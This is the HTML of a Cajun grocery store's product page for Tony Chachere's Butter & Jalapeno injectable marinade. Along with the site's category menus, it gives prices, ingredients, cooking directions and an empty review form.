		<span class="counter qty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">0</span>
            <span class="counter-label">

            </span>
        </span>
	</span>

 <!-- <div class="pull-left flip">
    <h4></h4>
  </div>
  <span id="cart-total">0 item(s) - <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">0</span><span class="smfont">00</span></span></span> <i class="fa fa-caret-down"></i> -->

  </button>


  <ul class="dropdown-menu">
        <li>
      <p class="text-center">Your shopping cart is empty!</p>
    </li>
      </ul>
</div>
</div>

 </div>
      </div>
    </div>
  </header>
          <nav id="menu" class="navbar ">
      <div class="navbar-header"> <span class="visible-xs visible-sm">
        Menu
        <i class="fa fa-align-justify pull-right flip"></i></span>
      </div>
            <div class="container-fluid">
                <div class="collapse navbar-collapse navbar-ex1-collapse">
          <ul class="nav navbar-nav">
                        <li><a class="home_link" title="Home" href="">
                            <i class="fa fa-home"></i>
                            </a></li>
                        <!-- ///// Categories ////// -->
                        
								
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/king-cake">King Cake </a>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/boudin">Boudin </a>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/foods">Foods <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/coffee-tea">Coffee &amp; Tea
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/coffee-decaf">Coffee-Decaf</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/coffee-ground">Coffee-Ground</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/tea">Tea</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/condiments">Condiments
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/cooking-oils-vinegars">Cooking Oils &amp; Vinegars</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/jellies">Jellies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/mayo-mustard-ketchup">Mayo, Mustard, Ketchup</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies">Meat, Seafood &amp; Veggies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/olives-pickles">Olives &amp; Pickles</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/peppers-pickled-items">Peppers &amp; Pickled Items</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/syrup">Syrup</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/foodservice-1">FoodService
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/appetizers-1">Appetizers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-goods">Dry Goods</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/jambalaya-1">Jambalaya
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/dr.-gumbo">Dr.  Gumbo</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/savoie's-1">Savoie's</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/prepared-mixes">Prepared Mixes
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/chili">Chili</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/drink-mixes">Drink Mixes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-mixes">Dry Mixes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/etouffee-creole">Etouffee &amp; Creole</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/gumbo">Gumbo</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/jambalaya">Jambalaya</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pasta">Pasta</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/rice-3">Rice</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/roux-1">Roux</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/soups">Soups</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/rice-beans">Rice & Beans
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/beans-1">Beans</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/rice-1">Rice</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sauces-marinades">Sauces &amp; Marinades
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/bbq-sauce">BBQ Sauce</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cocktail-tartar">Cocktail & Tartar</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies-1">Meat, Seafood &amp; Veggies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pepper-sauce">Pepper Sauce</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/salad-dressings">Salad Dressings</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/spices-seasonings">Spices &amp; Seasonings
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/blackened">Blackened</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-creole-1">Cajun & Creole</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-seafood-boil">Crab & Seafood Boil</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-fry-mix">Dry Fry Mix</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/ground-spices">Ground Spices</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies-2">Meat, Seafood &amp; Veggies</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sweets-snacks">Sweets & Snacks
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/assorted-nuts">Assorted Nuts</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-potato-chips">Cajun Potato Chips</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-snacks">Cajun Snacks</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookies">Cookies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pralines-desserts">Pralines & Desserts</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/fresh-foods">Fresh Foods <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sausage-andouille">Andouille Sausage </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/appetizers-2">Appetizers </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/desserts-1">Desserts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/etouffee-creole-1">Etouffee &amp; Creole </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/foodservice-fresh">Foodservice-Fresh
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/meat-poultry">Meat & Poultry</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/prepared-entrees-1">Prepared Entrees</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/sausage">Sausage</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/seafood-3">Seafood</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/side-dishes-1">Side Dishes</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/french-breads">French Breads </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gumbo-soups">Gumbo & Soups </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/jambalaya-2">Jambalaya </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/king-cake-1">King Cake </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pasta-topping-sauces">Pasta & Topping Sauces </a>
                                                                    </li>
                                      </ul>
                                    <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pies-quiche">Pies & Quiche </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pork-beef">Pork & Beef </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/poultry-game">Poultry & Game </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/prepared-entrees">Prepared Entrees </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sausage-(fresh)">Sausage (Fresh) </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/seafood-2">Seafood
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/alligator-2">Alligator</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/boiled-crawfish-3">Boiled Crawfish</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-cakes-1">Crab Cakes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-meat-1">Crab Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-live-1">Crawfish - Live</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-tail-meat-2">Crawfish Tail Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/fish-lobster">Fish & Lobster</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/frog-legs-1">Frog Legs</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/gulf-shrimp-1">Gulf Shrimp</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-steamed-crabs-1">Live & Steamed Crabs</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/oysters-1">Oysters</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/specialty-seafood-1">Specialty Seafood</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/side-dishes">Side Dishes </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-breads">Stuffed Breads </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/tasso">Tasso </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/turducken-1">Turducken </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/gifts">Gifts <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$11-$20">$11 - $20 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$21-$30">$21 - $30 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$31-$40">$31 - $40 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$41-on-up">$41 on up </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/corporate-gifts">Corporate Gifts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-bags">Gift Bags </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-baskets">Gift Baskets </a>
                                                                    </li>
                                      </ul>
                                    <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-boxes">Gift Boxes </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-coolers">Gift Coolers </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/merchandise">Merchandise
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/cajun">Cajun</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookbooks-1">Cookbooks</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookware-1">Cookware</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/kitchenware">Kitchenware</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/mardi-gras">Mardi Gras</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/swamp-pop">Swamp Pop</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/zydeco">Zydeco</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/new-specialty-gifts">New Specialty Gifts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/under-$10">Under $10 </a>
                                                                    </li>
                                        <li>
                                            <a href="/gift-certificates">Gift Certificates </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/seafood">Seafood <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/alligator-1">Alligator
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/alligator-appetizers">Alligator Appetizers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-burgers">Alligator Burgers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-meat">Alligator Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-sausage">Alligator Sausage</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/whole-alligator">Whole Alligator</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crab">Crab
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/crab-cakes">Crab Cakes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-meat">Crab Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-steamed-crabs">Live & Steamed Crabs</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-1">Crawfish
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/boiled-crawfish-2">Boiled Crawfish</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-tail-meat-1">Crawfish Tail Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-crawfish">Live Louisiana crawfish</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/fish">Fish </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/frog-legs">Frog Legs </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gulf-shrimp">Gulf Shrimp
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/headless">Headless</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/heads-on-iqf">Heads on IQF</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/peeled-deveined">Peeled & Deveined</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/oysters">Oysters
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/charbroiled">Charbroiled</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/shucked">Shucked</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/whole-oysters">Whole Oysters</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/specialty-seafood">Specialty Seafood </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/turducken">Turducken <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-duck">Stuffed Duck </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-turkey">Stuffed Turkey </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/4-pound-turducken-roll">Turducken Roll </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/10-pound-turducken">10 Pound Turducken </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/15-pound-turducken">15 Pound Turducken </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/crawfish">Crawfish <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/boiled-crawfish-1">Boiled Crawfish </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-live">Crawfish - Live </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-tail-meat">Crawfish Tail Meat </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                                                <!-- ///// Brands ////// -->
                        
            
                        <li class="custom-link"><a href="brands" target="_self"> Brands</a> </li>
            
                        <li class="custom-link"><a href="bestsellers" target="_self"> Bestsellers</a> </li>
            
                        <!-- ///// Custom Block ////// -->
                                                                      </ul>
        </div>
              </div>
          </nav>
    

</div>
<div id="container">

<script>

	$(document).ready(function(){

		if ($(window).width() < 975){
				 $("#content").removeClass("col-sm-9");
				 $("#content").addClass("col-sm-12");
			} else{
				 $("#content").removeClass("col-sm-12");
				 $("#content").addClass("col-sm-9");
			}

		 $(window).on('resize', function(){

			if ($(window).width() < 975){
				 $("#content").removeClass("col-sm-9");
				 $("#content").addClass("col-sm-12");
			} else{
				 $("#content").removeClass("col-sm-12");
				 $("#content").addClass("col-sm-9");
			}

		});
	});

</script>



<div id="product-product" class="container-fluid">
  <ul class="breadcrumb">
        <li><a href="https://www.cajungrocer.com"><i class="fa fa-home"><dd>Home</dd></i></a></li>
        <li><a href="https://www.cajungrocer.com/foods">Foods</a></li>
        <li><a href="https://www.cajungrocer.com/foods/tony-chacheres-butter-jalapeno-with-injector-17oz-pack-of-4">Tony Chachere's Butter &amp; Jalapeno With Injector 17 oz - Pack of 4</a></li>
      </ul>
  <div class="row">
                <div id="content" class="col-sm-9">
    <h1>Tony Chachere's Butter &amp; Jalapeno With Injector 17 oz - Pack of 4</h1>
      <div class="row product-info">                                 <div class="col-sm-6">
                            <style type="text/css">
            .easyzoom--adjacent .easyzoom-flyout {
 
    width: 150% !important;
}
          </style>

          <script src="catalog/view/javascript/easyzoom/easyzoom.js"></script>
          <link rel="stylesheet" href="catalog/view/javascript/easyzoom/easyzoom.css">
                    <link rel="stylesheet" href="catalog/view/javascript/easyzoom/pygments.css">

          <link rel="stylesheet" href="catalog/view/javascript/easyzoom/example.css">


          <div>
                        <div class="easyzoom easyzoom--adjacent is-ready easyzoom--with-thumbnails"><a href="https://www.cajungrocer.com/image/cache/catalog/product/tony-chacheres-creole-butter-jalapeno-marinade-4Pack-700x700.png" title="Tony Chachere's Butter &amp; Jalapeno With Injector 17 oz - Pack of 4"><img src="https://www.cajungrocer.com/image/cache/catalog/product/tony-chacheres-creole-butter-jalapeno-marinade-4Pack-350x350.png" title="Tony Chachere's Butter &amp; Jalapeno With Injector 17 oz - Pack of 4" alt="Tony Chachere's Butter &amp; Jalapeno With Injector 17 oz - Pack of 4" /></a></div>
                                  </div>
                            </div>
                                <div class="col-sm-6">
<ul class="list-unstyled description">
                        <li><b>Brand:</b> <a href="https://www.cajungrocer.com/tony-chachere's">Tony Chachere's</a></li>
                        <li><b>Product Code:</b> 308133398057</li>
                          <li><b>UPC Code : </b> 308133398057</li>
                                    <!-- 		<li><b>Availability:</b> <span style="color:#f00; font-weight:bold;">Out Of Stock</span></li>
		 -->
          </ul>
                    <ul class="list-unstyled price-box">

                        <li class="price"><span class="price-old">
                <span class="realrrrr"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">35</span><span class="smfont">.84</span></span></span>
            </span> <span class="real">
                <span class="pricerrr"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">29</span><span class="smfont">.57</span></span></span>
            </span></li>
                                                            <li>
              <hr>
            </li>
            
				<li style="background: #f5f5f5;padding: 9px;">2 or more <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">26</span><span class="smfont">.88</span></span></li>

                                  </ul>
                    <div id="product">                                     <div class="cart">
                <div>
                  <div class="qty">
                    <label class="control-label" for="input-quantity">Qty</label>
                    <a class="qtyBtn mines" href="javascript:void(0);">-</a>
                    <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
                    <a class="qtyBtn plus" href="javascript:void(0);">+</a>
                    <input type="hidden" name="product_id" value="4255" />
                    <div class="clear"></div>
                  </div>

								                    <button type="button" rel="4255" class="btn btn-primary btn-lg enquerynow">Get Stock Alert</button>
								                 </div>
                <div>
                  <button type="button" class="wishlist" onclick="wishlist.add('4255');"><i class="fa fa-heart"></i> Add to Wish List</button>
                  <br />
                  <button type="button" class="wishlist" onclick="compare.add('4255');"><i class="fa fa-exchange"></i> Compare this Product</button>
                </div>
              </div>
            </div>
                    <div class="rating">
            <p>              <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>               <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">0 reviews</a> / <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">Write a review</a></p>
          </div>
          
                          <p>Tags:
                 <a href="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=Tony Chachere's Butter &amp;amp; Jalapeno With Injector 17 oz - Pack of 4">Tony Chachere's Butter &amp; Jalapeno With Injector 17 oz - Pack of 4</a>,
                         <a href="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=308133398057">308133398057</a>,
                         <a href="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=Sauces &amp;amp; Marinades">Sauces &amp; Marinades</a>                  <a href=""></a>          </p>
                  </div>
      </div>
      <ul class="nav nav-tabs">
            <li class="active"><a href="#tab-description" data-toggle="tab">Description</a></li>
                                    <li><a href="#tab-review" data-toggle="tab">Reviews (0)</a></li>
            
                        <li><a href="#tab-jadequestions" data-toggle="tab">Ask A Question (<span id="jadequestions-count">0</span>)</a></li>
                    
          </ul>
          <div class="tab-content">

              <div class="tab-pane pquestions" id="tab-jadequestions">
          <div class="jdqask clearfix">
            <div>
                        </div>
            <h3>Have A Question For This Product?</h3>
            <button type="button" class="btn-ask btn-openques">Ask A Question</button>
          </div>
            <div class="q__list__content getlist">
            <h4 class="text-center">There are no questions for this product.</h4>
<input type="hidden" name="jques__page" id="jques__page" value="1"/>
<div class="q_loading_shdow hide"></div>
<div class="q_loader hide"><i class="fa fa-question-circle fa-spin" aria-hidden="true"></i></div>

          </div>
        </div>
              
            <div class="tab-pane active" id="tab-description"><p><b>Tony Chachere's Butter &amp; Jalapeno With Injector 17 oz - 4 Pack</b></p><div class="about-desc about-product-description xs-margin-top" style="margin-top: 8px; padding-left: 0px; font-family: BogleWeb, &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-size: 14px;"><ul style="margin: 16px 0px 0px;"><li>Injectable Marinade, Butter &amp; Jalapeno</li><li>Famous creole cuisine. No MSG. No high fructose corn syrup. Makes everything taste great! </li><li style="list-style: disc; overflow-wrap: break-word; margin: 0px;"><span class="a-list-item" style="color: rgb(15, 17, 17);">100% Organic</span></li><li style="list-style: disc; overflow-wrap: break-word; margin: 0px;"><span class="a-list-item" style="color: rgb(15, 17, 17);">Condiments, Marinades &amp; Sauces</span></li><li style="list-style: disc; overflow-wrap: break-word; margin: 0px;"><span class="a-list-item" style="color: rgb(15, 17, 17);">Tony Chacheres Creole Butter &amp; Jalapeno Marinda</span></li></ul></div><section class="AboutProduct AboutHealth Ingredients" style="font-family: BogleWeb, &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-size: 14px;"><h3 class="font-bold moduleHeading" style="color: rgb(0, 0, 0); font-size: 1.25rem; letter-spacing: -0.02em; margin-top: 9px; margin-right: 0px; margin-left: 0px;"><span style="font-size: 12px;">Ingredients: Water, Jalapeno Pepper Puree (Jalapeno Peppers, Salt, Acetic Acid, Water, Calcium Chloride), Salt, Creole Seasoning (Salt, Dried Red Chili Pepper, Spices, Chili Powder [Chili Pepper, Spices, Salt, Garlic Powder], Dehydrated Garlic), Soybean Oil, Citric Acid, Dehydrated Garlic, Xanthan Gum, Chili Powder, Spices, Natural Butter Flavor, Sodium Phosphate, Calcium Disodium EDTA.</span></h3></section><p><span style="font-family: BogleWeb, &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-size: 0px;"></span><span style="font-family: BogleWeb, &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-size: 0px;"></span></p><section class="AboutProduct AboutHealth Directions" style="font-family: BogleWeb, &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-size: 14px;"><h3 class="font-bold moduleHeading" style="color: rgb(0, 0, 0); font-size: 1.25rem; letter-spacing: -0.02em; margin-top: 9px; margin-right: 0px; margin-left: 0px;"><span style="font-size: 12px;">Directions: Shake well. Remove injector from package. Pull plunger completely out and remove needle. Carefully screw needle to end of injector and replace plunger. Before injecting, pour amount needed into measuring cup to eliminate contaminating remainder of marinade (approximately one ounce per pound). Inject marinade into both sides of breast, each thigh and each drumstick. Sprinkle inside and out with Tony Chachere's Original Creole Seasoning. Bake, deep fry, microwave grill or smoke. Injecting points, redirect needle as shown. Refrigerate after opening.</span></h3></section></div>
                                    <div class="tab-pane" id="tab-review">
              <form class="form-horizontal" id="form-review">
                <!-- <div id="review"></div> -->
                
                <h2>Write a review</h2>
                                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-name">Name</label>
                    <input type="text" name="name" value="" id="input-name" class="form-control" />
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-review">Your Review</label>
                    <textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
                    <div class="help-block"><span class="text-danger">Note:</span> HTML is not translated!</div>
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label">Rating</label>
                    &nbsp;&nbsp;&nbsp; Bad&nbsp;
                    <input type="radio" name="rating" value="1" />
                    &nbsp;
                    <input type="radio" name="rating" value="2" />
                    &nbsp;
                    <input type="radio" name="rating" value="3" />
                    &nbsp;
                    <input type="radio" name="rating" value="4" />
                    &nbsp;
                    <input type="radio" name="rating" value="5" />
                    &nbsp;Good</div>
                </div>
                <script src="//www.google.com/recaptcha/api.js" type="text/javascript"></script>
<fieldset>
  <legend>Captcha</legend>
  <div class="form-group required">    <!-- <label class="col-sm-2 control-label">Please complete the captcha validation below</label> -->
    <div class="col-sm-10">
      <div class="g-recaptcha" data-sitekey="6LenIbgUAAAAAKhlA9SkMQzWCMcXsVyksYojTfTB"></div>
      </div>
    </div>
</fieldset>

                <div class="buttons clearfix">
                  <div class="pull-right">
                    <button type="button" id="button-review" data-loading-text="Loading..." class="btn btn-primary">Continue</button>
                  </div>
                </div>
                              </form>
            </div>
            </div>

                        <h4>Related Products</h4>
        <div class="owl-carousel related_pro mod">
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/tony-chachere's-famous-creole-seasoning"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Tony-Chacheres-Famous-Creole-Seasoning-3oz-175x175.jpeg" alt="Tony Chachere's Famous Creole Seasoning 3.25 oz" title="Tony Chachere's Famous Creole Seasoning 3.25 oz" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/tony-chachere's-famous-creole-seasoning">Tony Chachere's Famous Creole Seasoning 3.25 oz</a></h4>
